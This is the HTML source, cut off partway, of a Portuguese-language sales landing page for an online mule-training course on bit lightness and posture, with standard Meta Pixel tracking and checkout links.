




==== index.html @ 8fa1a0ca "Edição de Botão" ====
<!DOCTYPE html>
<html lang="pt-BR">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    
    <!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');

fbq('init', '1268262688657595');
fbq('track', 'PageView');
</script>

<noscript>
<img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1268262688657595&ev=PageView&noscript=1"/>
</noscript>
<!-- End Meta Pixel Code -->

    <title>EVOLUÇÃO DOS FLEXIONAMENTOS AVANÇADOS
</title>
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Bree+Serif&family=Inter:wght@400;500;600;700&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="style.css">
    <script src="jv.js" defer></script>
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.7.2/css/all.min.css">
    <link href="https://fonts.googleapis.com/css2?family=Poppins:wght@400;600;700&display=swap" rel="stylesheet">
</head>

<!-- PROJETO ORIGINAL -->

<body>

    <main>
        <!-- PRIMEIRA SESSÃO -->
        <section id="header">

    <div class="heroConteudo">

        <h1>
            Aprenda flexionamentos avançados e conquiste a leveza
            no bocado e o estilo que todo criador admira.
        </h1>

        <p>
            O método definitivo de flexionamentos avançados para transformar qualquer animal em referência de leveza, posicionamento estético e presença — mesmo começando do zero.
        </p>

        <button class="botao">
            <a href="https://payfast.greenn.com.br/g5vkgnx?ch_id=143769&b_id_1=4wcdyhx&b_id_2=xv4t44e&b_offer_2=jjRtyc"
               target="_blank"
               rel="noopener noreferrer">
                APROVEITAR AGORA
            </a>
        </button>

    </div>

</section>

        <!-- SEGUNDA SESSÃO -->
        <section id="dor">
            <h2>Você reconhece seu muar em alguma dessas situações?</h2>

            <div>
                <ul id="dores">
                    <li class="dores">Duro no bocado.</li>
                    <li class="dores">Sem estilo e nem posicionamento.</li>
                    <li class="dores">Você tenta, mas não evolui.</li>
                    <li class="dores">Vê os outros com animais trabalhados e fica se perguntando como.</li>
                </ul>

                <p class="se">Se você respondeu <strong class="forte">sim</strong> para qualquer uma dessas perguntas, <strong class="forte">você está no lugar certo</strong>. Eu criei um método que resolve exatamente isso.</p>

                <P class="se">"O problema não é você nem seu animal — é que ninguém te ensinou o método certo"</P>

                <button class="botao"><a href="https://payfast.greenn.com.br/g5vkgnx?ch_id=143769&b_id_1=4wcdyhx&b_id_2=xv4t44e&b_offer_2=jjRtyc" target="_blank" rel="noopener noreferrer">QUERO GARANTIR MINHA VAGA AGORA</a></button>

            </div>
        </section>

        <!-- SESSÃO 3 -->
         

         <!-- SESSÃO 4 -->
          <section id="conteudo">
            <h1>O QUE VOCÊ VAI APRENDER</h1>

            <!-- <p>Lorem ipsum dolor sit amet consectetur adipisicing elit. Laborum nisi dolorum dolore officia quia tenetur saepe ex repudiandae possimus ea, repellat est sequi iusto commodi mollitia hic praesentium dicta inventore.</p> -->

            <ul id="conteudoCurso">
                <li class="conteudo">
                    <h3>Aula 1</h3>
                    <p>Transições de embocadura — do básico ao refinado</p>
                </li>

                <li class="conteudo">
                    <h3>Aula 2</h3>
                    <p>Posicionamentos estéticos — o que transforma a aparência do animal</p>
                
                <li class="conteudo">
                    <h3>Aula 3</h3>
                    <p>Impulsão — a base que poucos dominam e todos querem</p>
                </li>

                <!-- <h1>E o resultado no seu muar vai ser:</h1>

                <li class="conteudo">
                    
                    <p>Leveza no bocado — respondendo ao mínimo toque</p>
                </li>

                <li class="conteudo">
                    
                    <p>Estilo — aquele que você sempre invejou nos outros</p>
                </li> -->

            </ul>

            <button class="botao"><a href="https://payfast.greenn.com.br/g5vkgnx?ch_id=143769&b_id_1=4wcdyhx&b_id_2=xv4t44e&b_offer_2=jjRtyc" target="_blank" rel="noopener noreferrer">QUERO GARANTIR MINHA VAGA AGORA</a></button>
          </section>

          <!-- SESSÃO 5 -->
        <section id="publico">
            <h2>PARA QUEM É ESSE TREINAMENTO?</h2>

            <ul class="listaPublico">
                <li class="publicoAlvo">

                    <i class="fa-solid fa-seedling"></i>

                    <div class="cabecalhoPublico">
                        <h3>Para quem está começando do zero</h3>
                        
                    </div>
                </li>

                <li class="publicoAlvo">

                    <i class="fa-solid fa-chart-line"></i>

                    <div class="cabecalhoPublico">
                        <h3>Para quem tem muar e quer evoluir</h3>
                        
                    </div>
                </li>

                <li class="publicoAlvo">

                    <i class="fa-solid fa-heart"></i>

                    <div class="cabecalhoPublico">
                        <h3>Para quem admira animais bem trabalhados</h3>
                        
                    </div>
                </li>

                <li class="publicoAlvo">

                    <i class="fa-solid fa-ban"></i>

                    <div class="cabecalhoPublico">
                        <h3> Não é para quem quer resultado sem dedicação</h3>
                        
                    </div>
                </li>
            </ul>
        </section>

        <!-- SESSAO 6 -->
         <section id="professor">
            <h1>QUEM ENSINA</h1>

                <img src="fotos/fotoPerfil.png" alt="Foto do Professor João Victor..">

                <p>Meu nome é João Vitor, tenho 23 anos e sou treinador profissional há 7 anos. Monto desde criança e sempre fui apaixonado por muares. Desde muito cedo, descobri que treinar animais era mais do que uma profissão: era a minha vocação.

                Tive uma infância difícil, com uma situação financeira bastante limitada, mas isso nunca me impediu de correr atrás dos meus sonhos. Sempre busquei conhecimento onde fosse necessário.

                Ao longo dessa jornada, reuni ensinamentos de diferentes métodos e linhas de treinamento. A partir dessa experiência, desenvolvi um método próprio, combinando as técnicas que mais geraram resultados na prática.

                Hoje, ensino exatamente o que faço com os meus animais, mostrando cada etapa do processo de forma clara e objetiva, para que qualquer pessoa possa aplicar o método e alcançar resultados consistentes.</p>

         </section>

         <section id="comoFunciona">
         <h2>COMO FUNCIONA?</h2>

            <ul class="listaPublico2">
                <li class="publicoAlvo2">

                    <i class="fa-solid fa-wifi"></i>

                    <div class="cabecalhoPublico2">
                        <h3>100% online</h3>
                    </div>
                </li>

                <li class="publicoAlvo2">

                    <i class="fa-solid fa-video"></i>

                    <div class="cabecalhoPublico2">
                        <h3>Vídeos gravados</h3>
                        
                    </div>
                </li>

                <li class="publicoAlvo2">

                    <i class="fa-solid fa-clock"></i>

                    <div class="cabecalhoPublico2">
                        <h3>Assiste no seu tempo</h3>
                        
                    </div>
                </li>

                <li class="publicoAlvo2">

                    <i class="fa-solid fa-infinity"></i>

                    <div class="cabecalhoPublico2">
                        <h3> Acesso vitalício</h3>
                        
                    </div>
                </li>
            </ul>
        </section>

        <!-- SESSÃO 7 - OFERTA -->

        <section id="oferta">

    <h2>O QUE VOCÊ VAI RECEBER</h2>

    <ul id="listaOferta">
        <li class="ofertaConteudo">
            <i class="fa-solid fa-circle-check"></i>
            <h3>Curso completo</h3>
        </li>

